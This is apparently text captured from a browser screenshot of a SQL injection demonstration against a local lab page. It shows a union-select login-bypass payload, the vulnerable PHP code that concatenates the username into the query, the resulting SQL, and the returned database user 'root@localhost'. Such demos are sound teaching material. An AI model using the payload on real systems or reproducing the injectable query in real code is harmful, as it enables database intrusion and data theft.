 http://192.16...n/sqldemo.php × +
192.168.161.129:8999/demo/admin/sqldemo.php
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.161.129:8999/demo/admin/sqldemo.php
Split URL
利用脚本
Execute
Enable Post data Enable Referrer
Post data
username=admin' and 1=2 union select user() -- &password=
##################################Code########################################
$username = $_POST['username'];
$password = MD5($_POST['password']);
$check_query = mysql_query("select name from teacher where name='$username' and passwd='$password' limit 1");
##################################SQL########################################
select name from teacher where name='admin' and 1=2 union select user() -- ' and passwd='d41d8cd98f00b204e9800998ecf8427e' limit 1
mysql用户
##################################Result########################################
root@localhost